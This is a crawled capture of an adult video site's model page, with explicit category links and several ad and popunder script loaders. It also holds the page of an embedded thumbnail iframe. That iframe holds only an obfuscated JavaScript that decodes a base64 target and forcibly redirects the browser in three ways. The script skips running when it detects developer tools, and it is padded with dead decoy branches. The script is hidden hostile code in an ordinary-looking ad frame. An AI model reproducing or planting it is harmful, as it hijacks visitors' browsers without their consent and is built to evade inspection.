

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nudezz.com/k/kyra-hot/
body_size: 7360
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Kyra Hot - Nude Girls</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=1280">
<meta name="apple-mobile-web-app-title" content="Nudezz.com">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<style type="text/css">
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,p,blockquote,th,td{margin:0;padding:0}fieldset,img{border:0}img,object,embed{vertical-align:bottom}address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal}ol,ul{list-style:none}caption,th{text-align:left}q:before,q:after{content:''}a *,input[type="submit"]{cursor:pointer}input,textarea,select{vertical-align:middle;outline:none;-webkit-appearance:none;-webkit-border-radius:0;border:none}body{background-color:#1a1a1a;color:#ffffff}body,input,textarea{font-family:'Open Sans',sans-serif;font-weight:300}a{color:#fff;text-decoration:none}.wrap{margin:0 10px}header,section,footer{display:block;width:1270px;margin:0 auto}header:after,section:after,footer:after,header nav:after,.wrap:after,.left:after,.right:after,.thumbs .thumb:after,.sites .site:after,form:after,.after:after{display:block;clear:both;content:''}section section{width:1240px;margin:10px 5px}.left{float:left}.right{float:right}header{height:80px}header .logo{float:left;min-width:173px;height:80px;background:url('/images/logo.png') left center no-repeat;background-image:url('/images/logo.svg'),none;background-size:173px 57px}header .logo a{display:block;text-indent:-9999px;width:173px;height:57px;margin-top:12px}header nav{float:left;margin:0 20px}header nav li{list-style:none;display:block;float:left}header nav>li{position:relative}header nav>li a{display:block;font-size:20px;font-weight:300;padding:0 25px;height:80px;line-height:80px;color:#ffffff}header nav>li>a{background-color:#1a1a1a}header nav>li:hover>a{background-color:#4d4d4d}header nav>li.active>a{background-color:#2b2b2b}header nav>li ul{display:none;background-color:#4d4d4d;position:absolute;top:78px;left:0;z-index:100;width:555px;padding:4px;-webkit-box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75);-moz-box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75);box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75)}header nav>li ul.chars{width:533px}header nav>li:hover ul{display:block}header nav>li.active>ul{background-color:#2b2b2b}header nav>li ul li{display:block;float:left}header nav>li ul li a{display:block;color:#ffffff;width:163px;height:33px;padding:0 7px;margin:0 4px;line-height:33px;font-size:16px}header nav>li ul.chars li a{width:33px;padding:0px;text-align:center}header nav>li ul li a:hover{color:#4d4d4d;background-color:#ffffff}header nav>li ul li a em{float:right;font-weight:300;color:#fe6d4c}header nav>li ul li a:hover em{color:#e75a3a}header form{float:right}header form input{float:left;height:48px;margin:16px 0;padding:0 10px;font-size:18px}header form input[type="text"]{font-style:italic;font-weight:400;background-color:#e6e6e6;width:310px}header form input[type="submit"]{background:#808080 url('/images/search_submit.png') center no-repeat;text-indent:-9999px;width:48px;height:48px}header form input[type="submit"]:hover,header form input[type="submit"]:focus{background-color:#4d4d4d}footer{padding-top:10px}footer p,footer p a{color:#bdbdbd}footer p:first-child,footer p:first-child a{color:#999999}footer a{text-decoration:underline}footer a:hover{text-decoration:none}footer .left{font-size:11px}footer .left p{white-space:pre-line}footer .left p:first-child{font-size:12px}footer .right{font-size:14px;text-align:center;min-width:300px}#overlay.blur{-webkit-filter:blur(1px);-moz-filter:blur(1px);-ms-filter:blur(1px);-o-filter:blur(1px);filter:blur(1px)}hgroup{background-color:#2b2b2b;border:1px solid #666666;border-left:none;border-right:none;position:relative;height:76px;margin:0 -10px}hgroup h1,hgroup h2,hgroup h3,hgroup h4{font-size:30px;line-height:42px;font-weight:300;margin:17px 0;padding-left:20px;float:left}div>h5,aside>h5,hgroup>h5{display:block;height:35px;line-height:35px;font-size:12px;font-weight:300;text-transform:uppercase;padding-left:5px}hgroup h6{float:right;width:100px;margin:10px 10px 0 0;font-size:13px;font-weight:300;font-style:italic;text-align:center;white-space:nowrap}hgroup h6 em{background-color:#fe6d4c;font-size:26px;font-weight:normal;display:block;height:41px;line-height:41px}.models hgroup img{width:66px;height:66px;border-radius:50%;float:left;margin-top:5px;margin-left:20px}.models hgroup h6 em{background-color:#424242}.models hgroup h6:nth-child(2) em{background-color:#fe6d4c}#models hgroup h6 em{background-color:#a4c555}.thumb{overflow:hidden;position:relative;float:left;margin:5px}.thumb>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:13px}.thumb>a,.thumb>a>img{display:block}#videos .thumbs .ad{float:right;width:300px;height:422px;margin:5px;overflow:hidden}#videos .ad .ad300x250,#videos .ad .ad300x97{margin-top:5px;width:300px}#videos .ad .ad300x97 a{display:block;text-align:center;text-transform:uppercase;text-decoration:underline;color:#5bc2dd;font-size:16px}#videos .ad .ad300x97 a:hover{color:#ffffff}#videos .ad .ad300x97 img{width:300px;height:97px}#videos .thumbs .ad.bottom{float:left}#videos .ad .ad300x500{position:relative;width:300px;height:392px;overflow:hidden;font-size:0}#videos .ad .ad300x500 .slide{position:absolute;top:0}#videos1 .thumbs .ad.bottom{float:left;background-color:#272727;border:1px solid #828180;width:298px;height:420px}#videos1 .ad.bottom h5{margin:10px 20px}#videos1 .ad .ad260x340{background-color:#50c3e0;width:260px;height:340px;margin:0 auto}#videos .thumb{width:300px}#videos .thumb a{color:#fe6d4c}#videos .thumb a:hover{color:#e75a3a}#videos .thumb a img,#videos .thumb a div.rollover{width:300px;height:170px}#videos .thumbs p{height:60px;color:#bfbfbf;font-size:13px;font-weight:300;line-height:15px;margin:5px 0}#videos .thumb:hover p{color:#ffffff}#videos .thumb .models,#videos .thumb .length{position:absolute;top:147px;padding:2px 5px;font-size:14px;font-weight:400;background:url('/images/opacity.png')}#videos .thumb .models{left:0}#videos .thumb .models a{color:#a4c555}#videos .thumb .models a:hover{color:#b4ff00}#videos .thumb .length{right:0}#videos .thumb .date,#videos .thumb .site,#videos .thumb .site a{font-size:13px;color:#999999}#videos .thumb .date{float:left;background:url(/images/icon_date.png) left center no-repeat;background-size:8px 9px;padding-left:12px}#videos .thumb .site{float:right;background:url(/images/icon_site.png) left center no-repeat;background-size:9px 9px;padding-left:13px}#videos .thumb .site a:hover{color:#e5e5e5}#models .thumbs{width:1242px;margin:10 4px}#models .thumb{width:187px;margin:0 10px;padding-bottom:3px}#models .thumb a{color:#a4c555}#models .thumb a:hover{color:#b4ff00}#models .thumb a img{width:187px;height:187px}#models .thumb i{display:block;position:absolute;top:18px;right:0;background:url('/images/opacity.png');padding:0 5px;min-width:15px;height:25px;line-height:25px;font-size:16px;font-weight:600;font-style:normal;text-align:center;color:#ffffff}#models .thumb p{margin:0 2px;font-size:13px;font-weight:300;color:#bfbfbf}#models .thumb:hover p{color:#ffffff}#models .thumb p em{float:right}#categories .thumb{width:300px}#categories .thumb a{color:#fe6d4c}#categories .thumb a:hover{color:#e75a3a}#categories .thumb a img{width:300px;height:170px}#categories .thumb p{height:90px;color:#bfbfbf;font-size:13px;font-weight:300;line-height:15px;margin-top:5px}#categories .thumb:hover p{color:#ffffff}#videos .site .cover{float:left;margin-right:10px}#videos .site .cover a{position:relative;color:#ffffff}#videos .site .cover a,#videos .site .cover b,#videos .site .cover img{display:block;width:200px;height:200px}#videos .site .cover a b{display:none;position:absolute;top:0;left:0;text-align:center;background:url('/images/opacity.png');line-height:200px}#videos .site .cover a:hover b{display:block}#videos .site .desc{color:#b2b2b2;font-size:17px;font-style:italic}#videos .site .desc b{color:#ffffff;font-size:18px;font-weight:400}#videos .site .count{margin-top:5px}#videos .site .link{font-size:40px;text-align:center;margin-top:10px}#videos .site .link a{color:#ffffff;text-decoration:underline}#videos .site .link a:hover{text-decoration:none}#videos .site+.site{border-top:1px solid #b2b2b2;margin-top:10px;padding-top:10px}#galleries .thumb{width:300px}#galleries .thumb a{color:#fe6d4c}#galleries .thumb a:hover{color:#e75a3a}#galleries .thumb a img{width:300px;height:450px}section .all{text-align:center}section .all a{font-size:40px;text-decoration:underline}section .all a:hover{text-decoration:none}section#models .all a{color:#a4c555}section#models .all a:hover{color:#b4ff00}section#categories .all a,section#related .all a{color:#fe6d4c}section#categories .all a:hover,section#related .all a:hover{color:#e75a3a}section#buttons .wrap{margin:20px 10px}section#buttons a{width:406px;height:50px;margin:0 5px;line-height:50px;background-color:#28aad0;text-transform:uppercase;color:#ffffff;display:block;float:left;text-align:center;text-decoration:none;font-weight:400}section#buttons a:hover{background-color:#35bfe9}#video>.left{width:930px;padding-right:10px}#video .video{width:930px}#video .video a{text-decoration:underline}#video .video a:hover{text-decoration:none}#video .related{float:left;width:200px;padding:10px 0}#video .related a,#related .thumb a{display:block;color:#fe6d4c;font-size:13px;font-weight:300;line-height:16px}#video .related a:hover,#related .thumb a:hover{color:#e75a3a}#video .related a img{display:block;width:200px;height:auto}#related .thumb a img,#related .thumb a div.rollover{width:240px;height:137px}#video .ad{float:right;width:300px;padding:10px 0}#video .ad .ad300{width:300px;height:250px;margin-top:5px}#related .thumb{width:240px;margin:2px 4px}.related .thumb{margin:0 0 5px 0}#video aside.related+aside.related{margin-left:6px}#video aside.related,#video aside.related a{width:215px}#video aside.related a img,#video aside.related a div.rollover{width:215px;height:123px}#video .banner{margin-bottom:4px;background-color:#2b2b2b;text-align:center;padding:10px}#video .banner b{display:block;font-size:13px;font-weight:300;margin-bottom:3px}#video .cover{float:left;text-align:center}#video .cover a{display:block;color:#a4c555;font-size:13px;font-weight:normal;line-height:16px}#video .cover a:hover{color:#b4ff00}#video .cover a img{display:block;width:122px;height:122px}#video .info{float:left;width:640px;padding:0 7px;font-size:13px}#video .info h3{color:#bfbfbf;font-weight:400;margin:5px 0}#video .info>div{display:block;padding:2px 0}#video .info .categories a{color:#fe6d4c}#video .info .categories a:hover{color:#e75a3a}#video .info .models a{color:#a4c555}#video .info .models a:hover{color:#b4ff00}#video .info .addthis_sharing_toolbox{margin-top:3px}#rating{float:right;width:154px;color:#ffffff;text-align:center}#rating input,#rating span{display:block;background-position:center;background-repeat:no-repeat;height:75px}#rating input{background-color:#404040;width:75px;text-indent:-9999px;cursor:pointer}#rating span{width:100%}#rating span,#rating input[value="1"]{background-image:url('/images/rate_up.png');float:left}#rating.negative span,#rating input[value="0"]{background-image:url('/images/rate_down.png');float:right}#rating input:hover{background-color:#4d4d4d}#rating em{display:block;background-color:#a4c555;font-size:25px;font-weight:700;line-height:48px;height:48px;margin-top:79px}#rating.negative em{background-color:#fe6d4c}#rating i{font-size:13px;font-weight:300}.video_comments{clear:both;margin:10px 0 15px 0}.video_comments>ul{height:40px;font-size:12px;text-align:center}.video_comments>ul li{background-color:#2b2b2b;width:250px;height:35px;line-height:35px;float:left;padding:0 20px;cursor:pointer}.video_comments>ul li+li{margin-left:5px}.video_comments>ul li.review{width:620px}.video_comments>ul li.active,.video_comments>ul li:hover.active{border-bottom:5px solid #2b2b2b;background-color:#2b2b2b;cursor:default}.video_comments>ul li:hover{background-color:#4d4d4d}.video_comments>div{display:none;background-color:#2b2b2b;padding:10px}.video_comments>div.active{display:block}.video_comments .block_review{font-size:12px}.video_comments .block_review .right{float:none;position:relative;padding-left:210px;overflow:hidden}.video_comments .block_review .left{float:none;position:absolute;top:0;left:0}.video_comments .block_review .left img{width:200px;height:200px}.video_comments .block_review p{font-weight:300;font-size:13px;line-height:17px;text-align:justify;margin-top:1px;margin-bottom:10px}.video_comments .block_review a{width:508px;height:36px;background-color:#4d4d4d;text-transform:uppercase;color:#ffffff;display:block;float:left;text-align:center;text-decoration:none;line-height:36px}.video_comments .block_review a+a{margin-left:4px}.video_comments .block_review a:hover{background-color:#666666}.video_comments .block_review a.visit{background-color:#e75a3a}.video_comments .block_review a.visit:hover{background-color:#fe6d4c}.video_comments .block_comment span{font-size:14px;display:block}.video_comments .block_comment input,.video_comments .block_comment textarea{font-size:16px;margin-bottom:4px}.video_comments .block_comment input{height:22px;line-height:22px}.video_comments .block_comment textarea{width:1220px;height:85px;padding:0;resize:vertical}.video_comments .block_comment input[type="text"],.video_comments .block_comment textarea{padding:4px 5px}.video_comments .block_comment input[type="submit"]{color:#ffffff;background-color:#4d4d4d;font-size:14px;text-transform:uppercase;padding:0 10px;height:30px}.video_comments .block_comment input[type="submit"]:hover{background-color:#666666}.video_comments .block_comment .left span{display:inline}.video_comments .block_comment .left img{width:100px;height:30px}.video_comments .block_comment .left input{width:100px;margin:0}.video_comments .block_comments .row{background:url('/images/comments_icon_user.png') 0 3px no-repeat}.video_comments .block_comments .row+.row{margin-top:5px}.video_comments .block_comments span{display:block;margin-left:35px;font-size:12px;color:#bfbfbf}.video_comments .block_comments span:first-child{font-size:15px;font-weight:400;color:#a4c555}.video_comments .block_comments p{font-size:14px}.dmca h2,.dmca form,.dmca form>*{margin:10px 0;display:block}.dmca h3{margin:30px;text-align:center}.dmca textarea,.dmca input[type="text"]{width:1230px}.dmca input{height:30px;padding:0 10px}.dmca textarea{resize:vertical;min-height:150px;padding:7px 10px}.dmca input[type="submit"]{width:150px;color:#ffffff;background-color:#4d4d4d;font-size:14px;text-transform:uppercase}.dmca input[type="submit"]:hover{background-color:#666666}.pagination{font-size:14px;font-weight:400;overflow:hidden;text-align:left;margin:10px 0}.pagination li{margin-left:2px;display:inline-block;vertical-align:top;text-align:center;line-height:29px}.pagination li:first-child{margin-left:0}.pagination b{display:block;font-size:18px;font-weight:300;margin:2px}.pagination a{color:#ffffff;background:#595959}.pagination a:hover,.pagination a:focus{background:#a4c555}.pagination a,.pagination span{display:block;width:29px;padding:2px}.pagination span.item-active{background:#fe6d4c}.search-null{margin:30px;text-align:center;font-style:italic}#advertising .ad300{float:left;width:300px;height:250px;margin:16px 0}#advertising .ad300+.ad300{margin-left:16px}#advertising hgroup .right{margin:28px 20px}#advertising hgroup .right a{text-decoration:underline}#advertising hgroup .right a:hover{text-decoration:none}.thumb a div.rollover{display:none;clear:both;content:'';background-repeat:no-repeat;background-position:center 0}#player_ad{position:absolute;z-index:300;width:300px;height:auto;padding:20px;background-color:#1b1b1b;display:none}#player_ad>iframe{width:300px;height:200px;margin:10px 0}#player_ad>span,#player_ad>div{cursor:pointer;display:block;text-align:center;color:#ffffff}#player_ad>span{position:absolute;top:-12px;right:-12px;width:25px;height:25px;line-height:25px;font-weight:700;background-color:#4d4d4d}#player_ad>div{height:50px;line-height:50px;font-weight:600;font-size:23px;background:#fe6d4c url('/images/icon_play.png') 50px center no-repeat;padding-left:15px}#divExoLayerWrapper #divExoLayer .close{float:right;width:45px;height:17px;cursor:pointer;background-color:#1a1a1a;color:#ffffff;font-size:12px}.counter{display:none}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(https://fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTRampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'), local('OpenSansLight-Italic'), url(https://fonts.gstatic.com/s/opensans/v10/PRmiXeptR36kaC0GEAetxtTIkQYohD4BpHvJ3NvbHoA.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v10/cJZKeOuBrn4kERxqtaUH3ZBw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'), local('OpenSans-Italic'), url(https://fonts.gstatic.com/s/opensans/v10/xjAJXh38I15wypJXxuGMBogp9Q8gbYrhqGlRav_IXfk.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzBampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}
</style>
</head>
<body>
<header>
	<div class="wrap">
		<div class="logo"><a href="/">Erotic Videos</a></div>
		<nav>
			<li><a href="/">Home</a></li>
			<li>
				<a href="/categories/">Categories</a>
				<ul>
					<li><a href="/asian/">Asian<em>41</em></a></li>
					<li><a href="/big-tits/">Big Tits<em>1088</em></a></li>
					<li><a href="/blondes/">Blondes<em>1459</em></a></li>
					<li><a href="/brunettes/">Brunettes<em>3685</em></a></li>
					<li><a href="/couple/">Couple<em>1560</em></a></li>
					<li><a href="/ebony/">Ebony<em>16</em></a></li>
					<li><a href="/fetish/">Fetish<em>55</em></a></li>
					<li><a href="/group-sex/">Group Sex<em>236</em></a></li>
					<li><a href="/hairy-pussy/">Hairy Pussy<em>106</em></a></li>
					<li><a href="/high-heels/">High Heels<em>984</em></a></li>
					<li><a href="/lesbians/">Lesbians<em>625</em></a></li>
					<li><a href="/massage/">Massage<em>80</em></a></li>
					<li><a href="/outdoor/">Outdoor<em>649</em></a></li>
					<li><a href="/redhead/">Redhead<em>320</em></a></li>
					<li><a href="/sex-toys/">Sex Toys<em>577</em></a></li>
					<li><a href="/shaved-pussy/">Shaved Pussy<em>4757</em></a></li>
					<li><a href="/small-tits/">Small Tits<em>1703</em></a></li>
					<li><a href="/solo/">Solo<em>2910</em></a></li>
					<li><a href="/stockings/">Stockings<em>400</em></a></li>
					<li><a href="/threesome/">Threesome<em>235</em></a></li>
					<li><a href="https://www.tuboff.com/" target="_blank">Tuboff.com</a></li>
					<li><a href="https://www.humphole.com/" target="_blank">Porn Tube</a></li>
					<li><a href="https://www.tubetwat.com/" target="_blank">PornTube</a></li>
									</ul>
			</li>
			<li>
				<a href="/sites/">Channels</a>
				<ul>
					<li><a href="/sites/21naturals/">21 Naturals<em>285</em></a></li>
					<li><a href="/sites/alsscan/">ALS Scan<em>100</em></a></li>
					<li><a href="/sites/babes/">Babes.com<em>620</em></a></li>
					<li><a href="/sites/erroticaarchives/">Errotica Archives<em>301</em></a></li>
					<li><a href="/sites/eternaldesire/">Eternal Desire<em>32</em></a></li>
					<li><a href="/sites/femjoy/">FemJoy<em>42</em></a></li>
					<li><a href="/sites/hollyrandall/">Holly Randall<em>359</em></a></li>
					<li><a href="/sites/joymii/">Joymii<em>178</em></a></li>
					<li><a href="/sites/mcnudes/">MC Nudes<em>20</em></a></li>
					<li><a href="/sites/metart/">Met Art<em>571</em></a></li>
					<li><a href="/sites/michaelninn/">Michael Ninn<em>197</em></a></li>
					<li><a href="/sites/nubilefilms/">Nubile Films<em>228</em></a></li>
					<li><a href="/sites/nubiles/">Nubiles.net<em>741</em></a></li>
					<li><a href="/sites/nutabu/">Nutabu<em>59</em></a></li>
					<li><a href="/sites/passionhd/">Passion HD<em>790</em></a></li>
					<li><a href="/sites/rylskyart/">Rylsky Art<em>48</em></a></li>
					<li><a href="/sites/sexart/">Sex Art<em>394</em></a></li>
					<li><a href="/sites/stunning18/">Stunning 18<em>103</em></a></li>
					<li><a href="/sites/thelifeerotic/">The Life Erotic<em>107</em></a></li>
					<li><a href="/sites/vivthomas/">Viv Thomas<em>112</em></a></li>
					<li><a href="https://www.porwo.com/" target="_blank">Porn Tube</a></li>
				</ul>
			</li>
			<li>
				<a href="/models/">Models</a>
				<ul class="chars">
					<li><a href="/a/">A</a></li>
					<li><a href="/b/">B</a></li>
					<li><a href="/c/">C</a></li>
					<li><a href="/d/">D</a></li>
					<li><a href="/e/">E</a></li>
					<li><a href="/f/">F</a></li>
					<li><a href="/g/">G</a></li>
					<li><a href="/h/">H</a></li>
					<li><a href="/i/">I</a></li>
					<li><a href="/j/">J</a></li>
					<li><a href="/k/">K</a></li>
					<li><a href="/l/">L</a></li>
					<li><a href="/m/">M</a></li>
					<li><a href="/n/">N</a></li>
					<li><a href="/o/">O</a></li>
					<li><a href="/p/">P</a></li>
					<li><a href="/q/">Q</a></li>
					<li><a href="/r/">R</a></li>
					<li><a href="/s/">S</a></li>
					<li><a href="/t/">T</a></li>
					<li><a href="/u/">U</a></li>
					<li><a href="/v/">V</a></li>
					<li><a href="/w/">W</a></li>
					<li><a href="/x/">X</a></li>
					<li><a href="/y/">Y</a></li>
					<li><a href="/z/">Z</a></li>
				</ul>
			</li>
		</nav>
		<form action="/search/" method="GET">
			<input type="text" name="q" placeholder="Search" autofocus>
			<input type="submit" value="Search">
		</form>
	</div>
</header>
<div id="overlay">
  <section id="videos" class="models">
    <div class="wrap">
      <hgroup>
        <img src="https://stream.nudezz.com/images/no_preview.png" alt="Kyra Hot">
        <h1>Kyra Hot Videos</h1>
        <h6><em>1</em> Model Videos</h6>
        <h6><em>72</em> Model Views</h6>
        <h6><em>1</em> Model Channels</h6>
        <h6><em>964</em> Model Rank</h6>
      </hgroup>
      <section class="thumbs">
        <div class="thumb">
          <a href="/k/kyra-hot/9307/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/9000/9307/thumb.jpg" alt="Naughty blonde uses her boss">
            Naughty blonde uses her boss
          </a>
          <span class="models"><a href="/k/kyra-hot/">Kyra Hot</a></span>
          <span class="length">07:00</span>
          <span class="date">Added 10 years ago</span>
          <span class="site"><a href="/sites/babes/">Babes.com</a></span>
        </div>
      </section>

    </div>
  </section>
<section id="buttons">
  <div class="wrap">
    <a href="https://www.babesandstars.com/k/kyra-hot/" target="_blank">Kyra Hot - Babesandstars.com</a>
    <a href="https://www.porwo.com/search/?q=Kyra+Hot" target="_blank">www.porwo.com/search/?q=Kyra+Hot</a>
    <a href="https://www.tuboff.com/pornstars/kyra-hot/" target="_blank">Kyra Hot @ Tuboff.com</a>
  </div>
</section><section id="advertising">
	<div class="wrap">
		<hgroup>
			<h4>Advertising</h4>
			<div class="right">
			</div>
		</hgroup>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034904"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034906"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034908"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
		<div class="ad300">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034912"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>

		<iframe src="https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=ffffff&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Nudezz" scrolling="no" frameborder="no" width="1250" height="538"></iframe>

	</div>
</section>
<footer class="after">
	<div class="right">
		<p>
			<a href="/">Home</a>
			|
			<a href="/categories/">Categories</a>
			|
			<a href="/sites/">Channels</a>
			|
			<a href="/models/">Models</a>
		</p>
		<p>
			<a href="/terms/" rel="nofollow">Terms</a>
			|
			<a href="/privacy/" rel="nofollow">Privacy Policy</a>
			|
			<a href="/2257/" rel="nofollow">2257</a>
			|
			<a href="/dmca/" rel="nofollow">DMCA</a>
			|
			<a href="https://m.nudezz.com/k/kyra-hot/?mobile">Mobile Version</a>
		</p>
	</div>
	<div class="left">
		<p>Friends: 
						<a href="https://www.themilf.net/">TheMILF.net</a>, <a href="https://bestlistofporn.com/" title="The only porn page you will ever need!">Best List of Porn</a>, <a href="https://www.iwantporn.net" title="i want porn ">Best porn sites</a>
		</p>
		<p>2014-2026 &copy; www.Nudezz.com</p>
		<p>ALL RIGHTS RESERVED. Reproduction in any form is forbidden.
			18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement.</p>
	</div>
</footer>
</div>
<script type="text/javascript" src="/js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/js/functions-1706005327.min.js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=imediacrew" async="async"></script>

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034914"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


<script type="text/javascript">
var __htapop = {};
var uk1vxjeajpx = "https:\/\/arid-aside.com\/p?zoneId=1843921-1844012&sId=desktop";
(function() {
    var s = document.createElement('script');
    var x = document.getElementsByTagName('script')[0];
    s.src   = uk1vxjeajpx;
    s.type  = 'text/javascript';
    s.async = true;
    x.parentNode.insertBefore(s, x);
})();
</script>


<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-52856269-1', 'auto');
	ga('send', 'pageview');
</script>
<style type="text/css">#review{position:fixed;z-index:999;left:0;top:200px;width:39px;height:200px;}</style>
<div id="review"><a href="https://www.babesandstars.com/sites/" target="_blank"><img src="/images/psr_bas.png" alt="Porn Site Reviews"></a></div>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cf334c7a09e4e41b7f7037e57b0cb80","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=ffffff&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Nudezz
body_size: 814
content:
<!-- 176046588952 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="Qcp7Pv0HhEPiXKgrqGXZWw==">
(function(){var _0x1a2b='[base64]';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>
